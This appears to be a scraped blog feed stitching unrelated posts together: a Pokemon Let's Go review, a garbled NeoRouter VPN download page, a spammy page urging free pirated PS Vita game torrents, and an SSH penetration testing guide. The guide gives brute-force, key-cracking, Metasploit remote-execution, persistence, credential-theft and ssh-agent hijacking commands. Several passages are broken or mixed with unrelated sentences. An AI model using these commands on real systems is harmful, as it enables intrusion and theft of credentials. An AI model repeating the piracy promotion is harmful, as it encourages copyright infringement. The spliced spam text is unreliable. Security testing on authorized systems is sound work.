I like being able to get items from battles! Sure, it’s only pokeballs so far, but in games like Sun/Moon where Game Freak decided to crank the difficulty back up, being able to occasionally get potions or stat items or other stuff from battles would be a really cool gimmick! It gives players more of an incentive to seek out battles their first time through a route instead of avoiding everyone until they can make a dash to the pokemon center waiting for them at the town at the end of the route.
The multiplayer feature is COMPLETELY genius, I get that it’s hard to do true multiplayer on single-player by nature handheld consoles, but given that the switch is a hybrid console, just porting a two-player mode by making the second joycon its own player controller is a really good idea! Double battles are SUPER fun, and if the Gen 8 game is on the Switch I’d love to see them use that gimmick again.
That being said, this game. as i have mentioned. is not remotely worth the 60$ pricetag. The easiest things they could fix are completely graphical, make the shadow rendering like. actually work, make the attack animations more dynamic than just cutting and pasting the 3ds stuff where everyone just stands in place and does A Thing and then the opponent takes damage. Luckily those are my biggest visual complaints.
They brought back trash can checking but…only sometimes??? you can check the one in your house, and I assume you can check the one in the SS Anne, but you can’t check any of the other ones, so how would the player ever be inclined to check THAT one in particular? Either do away with it completely or bring it back alltogether, be consistent in what you can and can’t get flavor text from so I’m not wasting my time.
BRING BACK THE WILD BATTLES I KNOW THIS IS A POKEMON GO GAME BUT I LIKE HAVING TO PUT STRATEGY INTO CATCHING POKEMON INSTEAD OF JUST THROWING FOOD AT IT AND THEN THROWING A POKEBALL AT IT PLEASE GOD
like uh. im not that far in but so far my opinions are pretty. set on what is good in this game and what isnt so expect more Opinions on Pokemon Lets Go
7 notes
·
View notes
Text
Neorouter vpn. download

#Neorouter vpn. download portable
#Neorouter vpn. download professional
#Neorouter vpn. download windows
This overlay network is called a NeoRouter domain and you can create a friendly name to identify your domain. LAN-based protocols like NetBIOS/Samba and Bonjour can also work seamlessly over the virtual LAN. These computers can communicate as if they were attached to the same network switch, so that user no longer needs to worry about the technical details of the underlying physical links. NeoRouter can simplify this task by connecting all your computers at any locations into an overlay LANlike network. c) Port forwarding for every application is unsafe some ISPs block certain ports. b) IP addresses are allocated dynamically and may change any time. It is often difficult to remotely connect to them because: a) Corporate firewalls and residential routers segregate the network. How it works Remote Access Every day we are dealing with multiple computers at work, home or other locations. NeoRouter solves these challenges with a low-cost, integrated and user-friendly solution. But small business or home users do not have the right tools that fit their needs. To solve similar problems at large enterprises, skilled administrators can deploy very expensive and complex tools like VPN gateway, domain controller and corporate firewall. Many small businesses or homes have high-speed Internet and multiple computers, and users are facing challenges like remote access, directory management and network security. It is the ideal Remote Access and VPN solution for small businesses and homes.
#Neorouter vpn. download portable
The NeoRouter web client can be accessed in locations where software deployment is not permitted and used with the portable NeoRouter client to access a private network.1 NeoRouter is a cross-platform zero-configuration VPN solution that securely connects Windows, Mac and Linux computers at any locations into a virtual LAN and provides a networking platform for various applications like remote desktop, shared folders and printers, offsite backup, voice & video chat, games, etc. Focusing on privacy and security, the server and all its connections are kept private, and the traffic is not re-routed externally.Ĭonfiguration shouldn't pose any problems for experienced users, whereas beginners might have to take a peek at the documentation and tutorials.
#Neorouter vpn. download professional
NeoRouter Professional makes it possible for you to create a personal and secure network and remotely access workstations. Create a secure network and access PCs remotely Sent packages can be easily filtered based on their protocol type, and users can be locked out after a user-defined number of failed login attempts. The administrator is the one who creates new users and decides upon their privileges, controlling the shared data. All settings are remembered: signing in from another computer with the same account will import your preferences and the workstation list.
#Neorouter vpn. download windows
The server runs in the background as a Windows service, automatically reconnecting at each system restart. Once you make sure the server is running and the port it listens to is not blocked, NeoRouter Professional is up and running. The installation wizard only creates an administrator account, but you can add more users afterward. You can connect to an existing domain (virtual LAN) or create a new one from scratch by providing a name and a secure password. The client side must be deployed on all the computers that the server will connect to. The server must be installed on the central computer since it helps you manage clients and peer-to-peer UDP or TCP connections. Intuitive configuration, basic networking knowledge requiredīased on a server-client architecture, NeoRouter Professional enables you to configure the VPN during setup. NeoRouter Professional makes it possible for you to access other workstations remotely, securing connections inside a virtual local area network and enabling users to share folders, send ping or wake-on-LAN commands, and more.

0 notes
Text
Ps Vita Games Direct
Mobile gaming continues to be big business, especially in the past year or so when people around the world were mostly forced indoors and onto the virtual world due to the pandemic. Despite its popularity, however, some franchises and big names in the gaming industry are still absent from that space. Sony’s PlayStation has long been a holdout from direct involvement in mobile gaming but that might be changing soon, just not in the ways some might have hoped.
The PlayStation has, of course, hundreds of titles under its roof over the course of its decades-long history. Some of those have even made it smartphones, though mostly through unofficial and legally dubious means. Some fans of those titles would probably love to play those on their mobile devices but that’s not exactly going to happen that way.
Free Ps Vita Games Direct Download No Survey
Downloading PS Vita games torrents will allow you to pause your download and resume it later on, which is great because PSV ROMs are rather large files; most of the good games are more than 1GB in size which takes hours to download. Another thing that is great about downloading PSVita games torrents is that you can get the games absolutely free. Parents will need to understand Fortnite ps vita is a survival action game for PlayStation 4, Xbox One, Windows, and Mac. Players utilize strategic thinking, imagination, and forward planning to construct fortifications while working together with mates to shield survivors and goals from waves of enemy creatures. PS5 Games PS4 Games PlayStation Hits Collection PS VR Games. To purchase with direct.playstation.com, you must be of legal age for your state.
Instead, Sony will adopt a strategy similar to what Nintendo has done with some of its games on Android and iOS. GameSpot reports that PlayStation head Jim Ryan raised the topic of the PlayStation brand coming to mobile at the company’s recent Corporate Strategy meeting. There, the exec said that “PlayStation has a huge catalog of diverse first-party IP that can transition to smartphone gaming and complement our AAA games or live service games.”
It bears noting that Ryan talks about IP, the business and legal term used to refer to properties, franchises, brands, and characters. It’s more likely that Sony will create new games around those popular IPs designed specifically for mobile rather than port existing titles. The latter is at least technically possible though, as the mobile emulation scene has proven.
Whether it fares better than Nintendo in that strategy remains to be seen. Nintendo brought a couple of its well-known characters and franchises to mobile, including the iconic Mario, but few have actually proven to be even remotely profitable. Some do say that Nintendo just doesn’t get mobile anyway and Sony might have better chances in that regard since it does make its own Xperia smartphones.
Download PSV Torrents
Downloading PS Vita game torrents is better than downloading them the usual way, which is to go into a website and clicking on a download link. Downloading PS Vita games torrents will allow you to pause your download and resume it later on, which is great because PSV ROMs are rather large files; most of the good games are more than 1GB in size which takes hours to download.

Another thing that is great about downloading PSVita games torrents is that you can get the games absolutely free. Dericam search tool. Now you do not have to spend huge amounts of money on games (which are ridiculously expensive) you only need to find a website that offers you download links to the game torrents for free. The PSV itself is quite expensive, so buying original game UMDs can be hard on the wallet as well, so downloading PSV games torrents is the best course of action if you do not have much money to spare on games.
Final fantasy xiv character tool guide. See just how well FINAL FANTASY XIV will run on your computer. This official benchmark software uses actual maps and playable characters to assign a score to your PC and rate its performance. A character creation tool is also included, allowing you to view a playable character as they will appear in-game. Dlunch's ffxiv tools. Final Fantasy XIV Character Randomizer v.1.4. The world of Eorzea awaits eager adventurers, but the pure amount of choice available in the game can be overwhelming to some players. Enter the Final Fantasy XIV Character Creator. Enter a few options on your preferred character type, and the Creator will decide your path for you. Final Fantasy XIV: Shadowbringers’ benchmark tool is a good way to perfect your new character Posted 2 years ago by Brett Makedonski Along with Patch 5.0 details.
Though there are lots of advantages when downloading PSVita games torrents there are disadvantages as well. One of the problems with using ROMs is that they often get corrupted as time passes by, they get too fragmented that they cannot be read by the PSV anymore. This problem can easily be remedied just by erasing the previous file and putting a fresh copy in its place. Another disadvantage of downloading PSV games torrents is that it is considered as an act of digital piracy, using the unlicensed copies of the games will not allow you access to the games online content and updates as well. But if you are only interested in the actual game itself and not in the extras then downloading PSV games torrents will be fine.

Ps Vita Games Direct Download Free
Downloading PSV games torrents is free and simple, now you can get the latest PSV games all for free, so why not give it a try?
Latest PlayStation VITA Game downloads release list and direct links. PSV game backups and torrents.
WipEout 2048
Oddworld: Munch's Oddysee HD
Assassin's Creed
Battlefield of Maidens 2nd
Super Monkey Ball Vita
Urban Trials
Warrior's Lair
Unit 13
Ninja Gaiden Sigma Plus
Uncharted: Golden Abyss
Bioshock Vita
Build 'N Race Extreme
Call of Duty Vita
Dungeon Defenders
Dust 514
Final Fantasy Type-0
Oddworld: Stranger's Wrath HD
Alien Spidy
Aquatopia
Silent Hill: Book of Memories
LittleBigPlanet Vita
Lord of Apocalypse
Metal Gear Solid HD Collection
AR Combat Digi Q
Gravity Rush
Grand Theft Auto 5
Great Little War Game
Jurassic: The Hunted
Killzone Vita
MotorStorm Vita
Resistance: Burning Skies
StarDrone Extended
Street Fighter x Tekken
Final Fantasy X
Dynasty Warriors Next
Resistance: Burning Skies
GTA Vita
Ps Vita Iso Games Direct Download
PS Vita Emulator - Vita Walkthroughs - PSV Chips - PSV Roms - PSV Emulator
Ps Vita
Why Is Downloading PSV Games Torrents Better?
Ps Vita Games List
Downloading PSP games torrents is the most convenient way for you to get your hands on PSP game backups that you can use on your handheld gaming device. Here are some of the reasons why downloading PS Vita games torrents is better than using UMDs or downloading them directly from the websites.
PSV Chips - PS Vita Roms - PSV Chip - Rom - PS Vita Torrents - Torrent
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes